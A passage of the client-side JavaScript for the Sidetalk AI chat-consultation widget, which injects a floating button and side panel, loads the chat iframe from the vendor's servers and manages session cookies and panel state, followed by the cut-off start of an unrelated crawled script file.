				width: ${(56 * options.buttonSize / 100).toFixed(2)}px !important;
				height: ${(56 * options.buttonSize / 100).toFixed(2)}px !important;
				top: ${(2 * options.buttonSize / 100).toFixed(2)}px !important;
				left: ${(2 * options.buttonSize / 100).toFixed(2)}px !important;
				right: ${(2 * options.buttonSize / 100).toFixed(2)}px !important;
				border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
			}

			.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
				min-width: ${(25 * options.buttonSize / 100).toFixed(2)}px !important;
				min-height: ${(25 * options.buttonSize / 100).toFixed(2)}px !important;
				width: ${(27 * options.buttonSize / 100).toFixed(2)}px !important;
				height: ${(30 * options.buttonSize / 100).toFixed(2)}px; !important;
				margin-top: ${(4 * options.buttonSize / 100).toFixed(2)}px !important;
			}

			.sidetalk-side-panel-btn-type02 .btn-text {
				font-size: ${(9 * options.buttonSize / 100).toFixed(2)}px !important;
			}

			.sidetalk-side-panel-btn-type02::after {
				top: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
			}
		}
	` : ''}
	`;

	// MutationObserver 추가
	const chatContainer = document.querySelector('.sidetalk-chat-history');

	if (chatContainer) {
		// DOM 변경 시 실행할 함수
		const applyDynamicStyles = () => {
			// AI 메시지 스타일 적용
			document.querySelectorAll('.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble').forEach(el => {
				el.style.backgroundColor = options.aiMessageBackgroundColor || '';
				el.style.color = options.aiMessageTextColor || '';
			});

			// 사용자 메시지 스타일 적용
			document.querySelectorAll('.sidetalk-chat-history .sidetalk-message.sidetalk-user-message .sidetalk-bubble').forEach(el => {
				el.style.backgroundColor = options.userMessageBackgroundColor || '';
				el.style.color = options.userMessageTextColor || '';
			});
		};

		// 초기 스타일 적용
		applyDynamicStyles();

		// MutationObserver 설정
		const observer = new MutationObserver(() => {
			applyDynamicStyles();
		});

		// 감시 시작
		observer.observe(chatContainer, { childList: true, subtree: true });
	}

	var html = '';

	// chatbot_custom 이 빈 객체가 아닌 경우 (대시보드에서 설정을 한 경우)
	if (Object.keys(chatbot_custom).length !== 0) {
		const sidetalkButtonSideSpacing = sidetalkParseCssValue(options.buttonSideSpacing ? options.buttonSideSpacing : '5px')
		const sidetalkButtonBottom = sidetalkParseCssValue(options.buttonBottom ? options.buttonBottom : '200px');
		const sidetalkButtonTop = sidetalkParseCssValue(options.buttonTop ? options.buttonTop : 'auto');
		const sidetalkbuttonPosition = options.buttonPosition;

		// 모바일 설정이 있는 경우 해당 값 사용, 없으면 기본값 사용 (PC 값 사용하지 않음)
		const sidetalkMobileButtonTop = sidetalkParseCssValue(options.mobileButtonTop ? options.mobileButtonTop : 'auto');
		const sidetalkMobileButtonBottom = sidetalkParseCssValue(options.mobileButtonBottom ? options.mobileButtonBottom : '200px');
		const sidetalkMobileButtonSideSpacing = sidetalkParseCssValue(options.mobileButtonSideSpacing ? options.mobileButtonSideSpacing : '5px');

		const sidetalkButtonText = (options.buttonText ? options.buttonText : 'AI 상담').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');
		const sidetalkChatTitle = (options.chatTitle ? options.chatTitle : 'AI 상담').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');
		const agentButtonText = (options.agentButtonText ? options.agentButtonText : '상담원 연결').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');

		// 모바일일 때는 모바일 전용 설정만 사용
		const buttonTop = isMobile ? sidetalkMobileButtonTop : sidetalkButtonTop;
		const buttonBottom = isMobile ? sidetalkMobileButtonBottom : sidetalkButtonBottom;
		const buttonSideSpacing = isMobile ? sidetalkMobileButtonSideSpacing : sidetalkButtonSideSpacing;

		if (sidetalkHideButton !== 'hide') {
			html = sidetalkSetButtonImageUrl
				? `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02" type="button"
					style="top: ${buttonTop}; bottom: ${buttonBottom}; ${sidetalkbuttonPosition} : ${buttonSideSpacing}; padding: 0;">
						<img src="${sidetalkSetButtonImageUrl}" style="width: 100%; height: 100%; object-fit: cover;">
					</button>`
				: `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02 ${sidetalkButtonTheme}" type="button"
					style="top: ${buttonTop}; bottom: ${buttonBottom}; ${sidetalkbuttonPosition} : ${buttonSideSpacing}; padding: 0;">
					<span class="btn-icon-wrap">
						<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 99.78 86.76">
							<defs>
								<style>
									.cls-1{fill:url(#linear-gradient);}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#0088cf;}.cls-3{fill:url(#linear-gradient-2);}
								</style>
								<linearGradient id="linear-gradient" x1="0" y1="27.89" x2="80.78" y2="27.89" gradientUnits="userSpaceOnUse">
									<stop offset="0" stop-color="#00adee"/>
									<stop offset="1" stop-color="#0088cf"/>
								</linearGradient>
								<linearGradient id="linear-gradient-2" x1="58.82" y1="41.07" x2="58.82" y2="86.12" xlink:href="#linear-gradient"/>
							</defs>
							<path class="cls-1" d="M18.71,54.95c0,.86-.53,1.1-1.18.54L1.18,41.31c-.65-.56-1.18-1.72-1.18-2.58v-12.22c0-.86.44-2.11.97-2.78L18.83,1.22c.53-.67,1.67-1.22,2.53-1.22h57.87c.86,0,1.56.7,1.56,1.56v15.59c0,.86-.7,1.56-1.56,1.56H30.39c-.86,0-2,.55-2.53,1.22l-8.19,10.33c-.53.67-.97,1.92-.97,2.78v21.92Z"/>
							<path class="cls-3" d="M98.6,45.45l-16.35-14.17c-.65-.56-1.18-.32-1.18.54v21.92c0,.86-.44,2.11-.97,2.78l-8.19,10.33c-.53.67-1.67,1.22-2.53,1.22h-10.61v9.29c0,.75-.46.96-1.03.47l-11.14-9.76h-27.18c-.86,0-1.56.7-1.56,1.56v15.59c0,.86.7,1.56,1.56,1.56h59c.86,0,2-.55,2.53-1.22l17.86-22.51c.53-.67.97-1.92.97-2.78v-12.22c0-.86-.53-2.02-1.18-2.58Z"/>
							<path class="cls-2" d="M44.31,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
							<path class="cls-2" d="M67.16,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
						</svg>
					</span>
					<span class="btn-text">${sidetalkButtonText}</span>
				</button>`;
		}
		if (sidetalkSiteKey == '8daae32390c17e2aac869cc9d14ec492bc5a70ac61cb13c39fe86c35bf93c878') {
			html += `<div id="sidetalk-side-panel" class="sidetalk-side-panel">
						<div class="sidetalk-panel-header">
							<button id="sidetalk-channel-btn" class="sidetalk-channel-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/button-channel.png" alt="채널톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<button id="sidetalk-kakao-btn" class="sidetalk-kakao-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/kakaotalk_sharing_btn_medium.png" alt="카카오톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<p id="sidetalk-title-header" class="sidetalk-title-header">${sidetalkChatTitle}</p>
							<button id="sidetalk-close-btn" class="sidetalk-close-btn" type="button" style="width: 45px; height: 45px;">
								<i class="xi-close"></i>
							</button>
						</div>
						<!-- Loading Screen HTML Here -->
						<div id="sidetalk-load-wrap" style="position:absoulte; display:none;">
							<div id="sidetalk-load" class="${sidetalkLoadClass}">
								<img src="${sidetalkLoadimg}" alt="loading logo" />
							</div>
						</div>
					</div>`;
		}
		else {
			html += `<div id="sidetalk-side-panel" class="sidetalk-side-panel">
						<div class="sidetalk-panel-header">
							<button id="sidetalk-channel-btn" class="sidetalk-channel-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/button-channel.png" alt="채널톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<button id="sidetalk-kakao-btn" class="sidetalk-kakao-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/kakaotalk_sharing_btn_medium.png" alt="카카오톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<p id="sidetalk-title-header" class="sidetalk-title-header">${sidetalkChatTitle}</p>
							<button id="sidetalk-close-btn" class="sidetalk-close-btn" type="button">
								<i class="xi-close"></i>
							</button>
						</div>
						<!-- Loading Screen HTML Here -->
						<div id="sidetalk-load-wrap" style="position:absoulte; display:none;">
							<div id="sidetalk-load" class="${sidetalkLoadClass}">
								<img src="${sidetalkLoadimg}" alt="loading logo" />
							</div>
						</div>
					</div>`;
		}
	} else {
		const sidetalkButtonTop = sidetalkParseCssValue(options.buttonTop ? options.buttonTop : 'auto')
		const sidetalkButtonBottom = sidetalkParseCssValue(options.buttonBottom ? options.buttonBottom : '200px');
		const sidetalkButtonLeft = sidetalkParseCssValue(options.buttonLeft ? options.buttonLeft : 'auto');
		const sidetalkButtonRight = sidetalkParseCssValue(options.buttonRight ? options.buttonRight : '20px');

		const sidetalkButtonText = (options.buttonText ? options.buttonText : 'AI 상담').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');
		const agentButtonText = (options.agentButtonText ? options.agentButtonText : '상담원 연결').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');

		if (sidetalkHideButton !== 'hide') {
			html = sidetalkSetButtonImageUrl
				? `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02" type="button"
					style="top: ${sidetalkButtonTop}; bottom: ${sidetalkButtonBottom}; left: ${sidetalkButtonLeft}; right: ${sidetalkButtonRight}; border-radius: 15% !important; padding: 0;">
						<img src="${sidetalkSetButtonImageUrl}" style="width: 100%; height: 100%; object-fit: cover; border-radius: 15% !important;">
					</button>`
				: `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02 ${sidetalkButtonTheme}" type="button"
					style="top: ${sidetalkButtonTop}; bottom: ${sidetalkButtonBottom}; left: ${sidetalkButtonLeft}; right: ${sidetalkButtonRight}; border-radius: 15% !important;">
					<span class="btn-icon-wrap">
						<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 99.78 86.76">
							<defs>
								<style>
									.cls-1{fill:url(#linear-gradient);}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#0088cf;}.cls-3{fill:url(#linear-gradient-2);}
								</style>
								<linearGradient id="linear-gradient" x1="0" y1="27.89" x2="80.78" y2="27.89" gradientUnits="userSpaceOnUse">
									<stop offset="0" stop-color="#00adee"/>
									<stop offset="1" stop-color="#0088cf"/>
								</linearGradient>
								<linearGradient id="linear-gradient-2" x1="58.82" y1="41.07" x2="58.82" y2="86.12" xlink:href="#linear-gradient"/>
							</defs>
							<path class="cls-1" d="M18.71,54.95c0,.86-.53,1.1-1.18.54L1.18,41.31c-.65-.56-1.18-1.72-1.18-2.58v-12.22c0-.86.44-2.11.97-2.78L18.83,1.22c.53-.67,1.67-1.22,2.53-1.22h57.87c.86,0,1.56.7,1.56,1.56v15.59c0,.86-.7,1.56-1.56,1.56H30.39c-.86,0-2,.55-2.53,1.22l-8.19,10.33c-.53.67-.97,1.92-.97,2.78v21.92Z"/>
							<path class="cls-3" d="M98.6,45.45l-16.35-14.17c-.65-.56-1.18-.32-1.18.54v21.92c0,.86-.44,2.11-.97,2.78l-8.19,10.33c-.53.67-1.67,1.22-2.53,1.22h-10.61v9.29c0,.75-.46.96-1.03.47l-11.14-9.76h-27.18c-.86,0-1.56.7-1.56,1.56v15.59c0,.86.7,1.56,1.56,1.56h59c.86,0,2-.55,2.53-1.22l17.86-22.51c.53-.67.97-1.92.97-2.78v-12.22c0-.86-.53-2.02-1.18-2.58Z"/>
							<path class="cls-2" d="M44.31,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
							<path class="cls-2" d="M67.16,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
						</svg>
					</span>
					<span class="btn-text">${sidetalkButtonText}</span>
				</button>`;
		}
		html += `<div id="sidetalk-side-panel" class="sidetalk-side-panel">
					<div class="sidetalk-panel-header">
						<button id="sidetalk-channel-btn" class="sidetalk-channel-btn" type="button">
							<img src="https://pages.sidetalk.ai/images/button-channel.png" alt="채널톡" style="width: 35px; height:35px;">
							<span>${agentButtonText}</span>
						</button>
						<button id="sidetalk-kakao-btn" class="sidetalk-kakao-btn" type="button">
							<img src="https://pages.sidetalk.ai/images/kakaotalk_sharing_btn_medium.png" alt="카카오톡" style="width: 35px; height:35px;">
							<span>${agentButtonText}</span>
						</button>
						<p id="sidetalk-title-header" class="sidetalk-title-header">${sidetalkButtonText}</p>
						<button id="sidetalk-close-btn" class="sidetalk-close-btn" type="button">
							<i class="xi-close"></i>
						</button>
					</div>
					<!-- Loading Screen HTML Here -->
					<div id="sidetalk-load-wrap" style="position:absoulte; display:none;">
						<div id="sidetalk-load" class="${sidetalkLoadClass}">
							<img src="${sidetalkLoadimg}" alt="loading logo" />
						</div>
					</div>
				</div>`;
	}

	document.body.insertAdjacentHTML('beforeend', html);
	var style = document.createElement('style');
	style.innerHTML = `
		.sidetalk-side-panel-btn-type02::after {
			display: none;
		}
	`;
	document.head.appendChild(style);

	if (sidetalkHideButton !== 'hide') {
		// 요소가 추가된 후에 이벤트 리스너를 설정합니다.
		var sidetalkPanelButton = document.querySelector('#sidetalk-side-panel-btn');
		var sidetalkKakaoChatUrl = '';

		// 이벤트 리스너 추가
		var sidetalkChannelButton = document.querySelector('#sidetalk-channel-btn');
		var sidetalkKakaoButton = document.querySelector('#sidetalk-kakao-btn');
		var sidetalkPanel = document.querySelector('#sidetalk-side-panel');
		var sidetalkCloseButton = document.querySelector('.sidetalk-close-btn');

		// 채널톡 버튼 클릭 이벤트
		sidetalkChannelButton.addEventListener('click', function () {
			sidetalkPanel.classList.remove('view');
			ChannelIO('showMessenger');
			sidetalkTextVisibility();
		});

		// 카카오톡 버튼 클릭 이벤트
		sidetalkKakaoButton.addEventListener('click', function () {
			sidetalkPanel.classList.remove('view');
			window.location.href = sidetalkKakaoChatUrl;
			sidetalkTextVisibility();
		});

		// 사이드 패널 버튼 클릭 이벤트
		sidetalkPanelButton.addEventListener('click', function () {
			SidetalkIO('showMessenger', options);
		});

		// 닫기 버튼 클릭 이벤트
		sidetalkCloseButton.addEventListener('click', function () {
			SidetalkIO('hideMessenger', options);
		});

		// 리셋 로직을 함수로 분리 (클릭/포스트메시지 모두에서 호출)
		function performSidetalkReset() {
			const loader = document.getElementById('sidetalk-load-wrap');
			if (loader) loader.style.display = 'flex';

			let fetchUrl = `https://workers.sidetalk.ai/controller/options/?site_key=${sidetalkSiteKey}&session_id=`;
			sidetalkFetchData(fetchUrl, function (data) {
				if (data) {
					const returnData = data.returnData;
					if (returnData && returnData.session_id) {
						const returend_session_id = returnData.session_id;
						sidetalkSetCookie('sidetalk-session-id', returend_session_id, 10);
						options.sessionId = returend_session_id;

						// member_id 보장 (함수 존재 시)
						try {
							if (typeof sidetalkEnsureMemberId === 'function') {
								const ensuredMid = sidetalkEnsureMemberId();
								options.member_id = options.member_id || ensuredMid;
							}
						} catch (_) { /* noop */ }

						if (returend_session_id && options.site_info && options.site_info.site_id) {
							fetch('https://workers.sidetalk.ai/controller/user_info_update', {
								method: "POST",
								headers: { "Content-Type": "application/json" },
								body: JSON.stringify({
									session_id: returend_session_id,
									site_id: options.site_info.site_id,
									member_id: options.member_id
								})
							});
						}

						// 새 sessionId가 반영된 options로 iframe을 재요청
						const iframe = document.getElementById('sidetalk-chat-iframe');
						if (iframe) {
							const optionsJsonString = encodeURIComponent(JSON.stringify(options));
							iframe.src = `https://workers.sidetalk.ai/chat/?options=` + optionsJsonString;
						}
					}
				}
			});
		}

		// 부모 문서에서 클릭 위임(iframe 외부 버튼용)
		document.addEventListener('click', function (e) {
			const sidetalkResetBtn = e.target.closest('#sidetalk-reset-btn');
			if (!sidetalkResetBtn) return;
			e.preventDefault();
			performSidetalkReset();
		});

		// iframe에서 온 리셋 요청 처리(postMessage)
		window.addEventListener('message', function (e) {
			try {
				if (!e || !e.data) return;
				if (e.data.type !== 'sidetalk_reset') return;
				// 필요 시 출처 제한
				const allowed = ['https://dev.sidetalk.kr', 'https://workers.sidetalk.ai'];
				if (e.origin && allowed.indexOf(e.origin) === -1) return;
				performSidetalkReset();
			} catch (_) { /* noop */ }
		});

		// 문서 전체에 클릭 이벤트 리스너
		// document.addEventListener('mousedown', function (event) {
		// 	if (!event.target.closest('#sidetalk-side-panel, #sidetalk-side-panel-btn')) {
		// 		var computedStyle = window.getComputedStyle(sidetalkPanel);
		// 		if (computedStyle.right === '0px') {
		// 			SidetalkIO('hideMessenger', options);
		// 		}
		// 	}
		// });


		// ESC 키로 패널 닫기 (한 번만 바인딩)
		if (!window.__sidetalkEscListenerAdded) {
			window.__sidetalkEscListenerAdded = true;
			document.addEventListener('keydown', function (e) {
				if (e && (e.key === 'Escape' || e.keyCode === 27)) {
					var computedStyle = window.getComputedStyle(sidetalkPanel);
					if (computedStyle.right === '0px') {
						SidetalkIO('hideMessenger', options);
					}
				}
			});
		}
	}
}

function SidetalkIO(action, options) {
	var sidetalkPanel = document.querySelector('#sidetalk-side-panel');
	var sidetalkLoadWrap = document.getElementById('sidetalk-load-wrap');
	var sidetalkSiteKey = options.siteKey;
	var sidetalkMessage = options.message;

	/** 패널 열기 */
	if (action === 'showMessenger') {
		if (window.sidetalk_iframeAdded === undefined) {

			sidetalkSetCookie('sidetalk-chat-open', 'true', 1);

			sidetalkLoadWrap.style.display = 'flex'; // Show loading screen
			let session_id = sidetalkGetCookie('sidetalk-session-id');
			var iframe = document.createElement('iframe');

			iframe.style.width = '100%';
			iframe.style.height = '100%';
			iframe.style.border = 'none';

			// allow 속성으로 iframe 내부에서 마이크/카메라 접근을 허용
			iframe.allow = 'microphone; camera; clipboard-read; clipboard-write; autoplay; encrypted-media; fullscreen; accelerometer; gyroscope; web-share; picture-in-picture';
			try { iframe.allowFullscreen = true; } catch (e) { /* noop */ }

			let fetchUrl = `https://workers.sidetalk.ai/controller/options/?site_key=${sidetalkSiteKey}&session_id=${session_id}`;
			sidetalkFetchData(fetchUrl, function (data) {
				if (data) {
					const returnData = data.returnData;
					options.site_info = returnData.site_info;

					if (returnData.use_channel_io == true) {
						document.querySelector('#sidetalk-channel-btn').classList.add('active');
					}
					if (returnData.use_kakao_chat) {
						kakaoChatUrl = returnData.use_kakao_chat;
						document.querySelector('#sidetalk-kakao-btn').classList.add('active');
					}

					if (returnData.session_id) {
						const returend_session_id = returnData.session_id;

						sidetalkSetCookie('sidetalk-session-id', returend_session_id, 10);
						if (!options.member_id && returend_session_id && options.site_info.site_id) {
							fetch(`https://workers.sidetalk.ai/controller/user_info_update`, {
								method: "POST",
								headers: { "Content-Type": "application/json" },
								body: JSON.stringify({
									session_id: returend_session_id,
									site_id: options.site_info.site_id
								})
							});
						}

						iframe.id = 'sidetalk-chat-iframe';

						options.currentPage = window.location.href;
						options.sessionId = returend_session_id;

						const optionsJsonString = encodeURIComponent(JSON.stringify(options));
						if (options.message) {

							iframe.src = `https://workers.sidetalk.ai/chat/?input_message=1&options=` + optionsJsonString;
						}
						else {
							iframe.src = `https://workers.sidetalk.ai/chat/?options=` + optionsJsonString;
						}

						iframe.onload = function () {
							sidetalkLoadWrap.style.display = 'none';
							// 사파리의 경우 아이프레임을 히스토리에 추가하는 것 같음(예상)
							// 아이프레임이 로드된 이후 해시 추가
							if (window.location.hash !== '#sidetalkOpen') {
								window.location.hash = 'sidetalkOpen';
							}
						};
					}
				}
				sidetalkTextVisibility();
			});

			sidetalkPanel.appendChild(iframe);
			window.sidetalk_iframeAdded = true;

			window.addEventListener('message', function (e) {
				if (e.data.type === 'on_load') {
					const targetOrigin = e.origin;
					options.message = sidetalkMessage;

					if (options.message) {
						iframe.contentWindow.postMessage({
							type: 'input_message',
							data: options
						}, '*');
						delete options.message;
						if (window.sidetalkOptions) delete window.sidetalkOptions.message;
					}
				}
			});
		}
		else {
			var iframe = document.getElementById('sidetalk-chat-iframe'); // 기존 iframe을 가져옴
			options.message = sidetalkMessage;
			if (iframe && options.message) {
				iframe.contentWindow.postMessage({
					type: 'input_message',
					data: options
				}, '*');
				delete options.message;
				if (window.sidetalkOptions) delete window.sidetalkOptions.message;
			}
			if (window.location.hash !== '#sidetalkOpen') {
				window.location.hash = 'sidetalkOpen';
			}
		}
		sidetalkPanel.classList.add('view');


		var sidetalkPanelButton = document.querySelector('#sidetalk-side-panel-btn');
		if (sidetalkPanelButton) {
			sidetalkPanelButton.style.display = 'none'; // 패널 오픈 시 버튼 숨김
		}

		var sidetalkCloseButton = document.querySelector('#sidetalk-close-btn');
		if (sidetalkCloseButton) {
			sidetalkCloseButton.addEventListener('click', function () {
				SidetalkIO('hideMessenger', options);
			});
		} else {
			console.error('Close button not found!');
		}

		// ESC 키로 패널 닫기
		if (!window.__sidetalkEscListenerAdded) {
			window.__sidetalkEscListenerAdded = true;
			document.addEventListener('keydown', function (e) {
				if (e && (e.key === 'Escape' || e.keyCode === 27)) {
					var computedStyle = window.getComputedStyle(sidetalkPanel);
					if (computedStyle.right === '0px') {
						SidetalkIO('hideMessenger', options);
					}
				}
			});
		}
	}
	/** 패널 닫기 */
	else if (action === 'hideMessenger') {
		sidetalkDeleteCookie('sidetalk-chat-open');
		sidetalkDeleteCookie('sidetalk-siteKey');

		sidetalkPanel.classList.remove('view');
		var sidetalkPanelButton = document.querySelector('#sidetalk-side-panel-btn');
		if (sidetalkPanelButton) {
			sidetalkPanelButton.style.display = 'flex'; // Check if the element exists before applying styles
		}

		// 해시 제거
		if (window.location.hash === '#sidetalkOpen') {
			history.pushState("", document.title, window.location.pathname + window.location.search);
		}
	}
}

document.addEventListener('DOMContentLoaded', function () {
	const isChatOpen = sidetalkGetCookie('sidetalk-chat-open');
	const siteKey = sidetalkGetCookie('sidetalk-siteKey');

	// 모바일 전용 처리: 모바일에서 페이지 이동 시 채팅 자동 오픈을 방지하기 위해
	// 페이지를 벗어나기 전(sidetalk-chat-open 쿠키)을 제거하고, 로드 시에도 자동으로 열지 않게 한다.
	const isMobile = window.matchMedia && window.matchMedia('(max-width: 480px)').matches;

	if (isMobile) {
		// 페이지를 떠날 때 쿠키를 제거하여 다음 페이지에서 열리지 않도록 함
		window.addEventListener('beforeunload', function () {
			sidetalkDeleteCookie('sidetalk-chat-open');
			// 해시가 남아있다면 제거
			if (window.location.hash === '#sidetalkOpen') {
				history.replaceState(null, document.title, window.location.pathname + window.location.search);
			}
		});

		// 로드 시 이미 열림 상태로 남아있다면 자동으로 열지 않도록 쿠키 제거
		if (window.location.hash !== '#sidetalkOpen' && isChatOpen) {
			sidetalkDeleteCookie('sidetalk-chat-open');
		}
	}

	window.addEventListener('hashchange', sidetalkHashChangeHandler);
	sidetalkPreviousHash = window.location.hash;

	if ((!isMobile && isChatOpen) || window.location.hash === '#sidetalkOpen') {
		function openChatWhenReady() {
			// sidetalk-load-wrap 요소가 존재하고, sidetalk-side-panel도 초기화된 경우만 실행
			const loadWrap = document.getElementById('sidetalk-load-wrap');
			const sidePanel = document.getElementById('sidetalk-side-panel');

			if (loadWrap && sidePanel) {
				// CSS의 right 전환을 그대로 사용하여 슬라이드 애니메이션 유지
				SidetalkIO('showMessenger', window.sidetalkOptions);
				return true; // true를 반환해 observer 중단
			}
			return false; // 아직 준비되지 않은 경우 false 반환
		}

		// 요소가 이미 준비된 경우 바로 열기
		if (!openChatWhenReady()) {
			// 준비가 안 된 경우 MutationObserver로 모니터링하여 준비되면 실행
			const observer = new MutationObserver(() => {
				if (openChatWhenReady()) {
					observer.disconnect(); // 준비된 후 observer 감시 중지
				}
			});
			observer.observe(document.body, { childList: true, subtree: true });
		}
	}
});

// 상담원 연결 글자 표시 제어
function sidetalkTextVisibility() {
	var sidetalkChannelButton = document.querySelector('#sidetalk-channel-btn');
	var sidetalkKakaoButton = document.querySelector('#sidetalk-kakao-btn');

	const sidetalkChannelButtonActive = sidetalkChannelButton.classList.contains('active');
	const sidetalkKakaoButtonActive = sidetalkKakaoButton.classList.contains('active');

	const sidetalkOnlyOneActive = sidetalkChannelButtonActive ^ sidetalkKakaoButtonActive;

	// 채널톡 버튼의 "상담원 연결" 글자 표시 제어
	const channelButtonText = sidetalkChannelButton.querySelector('span');
	if (channelButtonText) {
		channelButtonText.style.display = (sidetalkOnlyOneActive && sidetalkChannelButtonActive) ? 'inline' : 'none';
		sidetalkChannelButton.style.left = sidetalkOnlyOneActive ? '20px' : '';  // 첫 번째 위치로 이동
	}

	// 카카오톡 버튼의 "상담원 연결" 글자 표시 제어
	const kakaoButtonText = sidetalkKakaoButton.querySelector('span');
	if (kakaoButtonText) {
		kakaoButtonText.style.display = (sidetalkOnlyOneActive && sidetalkKakaoButtonActive) ? 'inline' : 'none';
		sidetalkKakaoButton.style.left = sidetalkOnlyOneActive ? '20px' : '';  // 첫 번째 위치로 이동
	}
}

function sidetalkFetchData(url, callback) {
	fetch(url)
		.then(response => response.json())
		.then(data => callback(data))
		.catch(error => console.error('Error:', error));
}

function sidetalkSetCookie(name, value, days) {
	var expires = "";
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		expires = "; expires=" + date.toUTCString();
	}
	document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function sidetalkGetCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return "";
}

function sidetalkDeleteCookie(name) {
	document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
}

// 다국어 문자열을 가져오는 함수
function sidetalkGetTranslatedString(sidetalkLanguage, key) {
	const selectedLanguage = window.sidetalk_languageStrings[sidetalkLanguage];
	return selectedLanguage && selectedLanguage[key] ? selectedLanguage[key] : "";
}

// 숫자만 있으면 %를 붙이고, px라고 명시되어 있으면 그대로 사용
function sidetalkParseCssValue(value) {
	if (/^\d+$/.test(value)) {
		return value + '%'; // 숫자만 있으면 % 붙이기
	} else if (/^\d+px$/.test(value)) {
		return value; // px가 포함되어 있으면 그대로 사용
	} else {
		// 만약 다른 값이면 기본값을 반환하거나 오류 처리
		return 'auto'; // 기본값 처리
	}
}

function sidetalkHashChangeHandler() {
	const sidetalkCurrentHash = window.location.hash;

	// 이전 해시가 #sidetalkOpen이고 현재 해시가 다른 경우 (패널 닫기)
	if (sidetalkPreviousHash === '#sidetalkOpen' && sidetalkCurrentHash !== '#sidetalkOpen') {
		const sidetalkPanel = document.querySelector('#sidetalk-side-panel');
		if (sidetalkPanel && sidetalkPanel.classList.contains('view')) {
			SidetalkIO('hideMessenger', window.sidetalkOptions);
		}
	}

	// 현재 해시가 #sidetalkOpen인 경우 (패널 열기)
	if (sidetalkCurrentHash === '#sidetalkOpen') {
		const sidetalkPanel = document.querySelector('#sidetalk-side-panel');
		if (sidetalkPanel && !sidetalkPanel.classList.contains('view')) {
			SidetalkIO('showMessenger', window.sidetalkOptions);
		}
	}

	// 현재 해시 상태 저장
	sidetalkPreviousHash = sidetalkCurrentHash;
}

function lightenColor(hex, percent) {
	// 색상 코드에서 R, G, B 추출
	let r = parseInt(hex.substring(1, 3), 16);
	let g = parseInt(hex.substring(3, 5), 16);
	let b = parseInt(hex.substring(5, 7), 16);

	// RGB를 HSL로 변환
	r /= 255;
	g /= 255;
	b /= 255;

	let max = Math.max(r, g, b);
	let min = Math.min(r, g, b);
	let h, s, l = (max + min) / 2;

	if (max === min) {
		h = s = 0; // 무채색
	} else {
		let d = max - min;
		s = l > 0.5 ? d / (2 - max - min) : d / (max + min);

		switch (max) {
			case r: h = (g - b) / d + (g < b ? 6 : 0); break;
			case g: h = (b - r) / d + 2; break;
			case b: h = (r - g) / d + 4; break;
		}

		h /= 6;
	}

	// 밝기 조정
	l = Math.min(1, l + percent);

	// HSL을 RGB로 변환
	let r1, g1, b1;

	if (s === 0) {
		r1 = g1 = b1 = l;
	} else {
		function hue2rgb(p, q, t) {
			if (t < 0) t += 1;
			if (t > 1) t -= 1;
			if (t < 1 / 6) return p + (q - p) * 6 * t;
			if (t < 1 / 2) return q;
			if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
			return p;
		}

		let q = l < 0.5 ? l * (1 + s) : l + s - l * s;
		let p = 2 * l - q;

		r1 = hue2rgb(p, q, h + 1 / 3);
		g1 = hue2rgb(p, q, h);
		b1 = hue2rgb(p, q, h - 1 / 3);
	}

	// RGB를 16진수로 변환
	r1 = Math.round(r1 * 255).toString(16).padStart(2, '0');
	g1 = Math.round(g1 * 255).toString(16).padStart(2, '0');
	b1 = Math.round(b1 * 255).toString(16).padStart(2, '0');

	return `#${r1}${g1}${b1}`;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmosfarm.com/application/threads/view/js/threads.js
body_size: 2097
content:
/**
 * @author http://www.cosmosfarm.com/
 */


$(document).ready(function(){
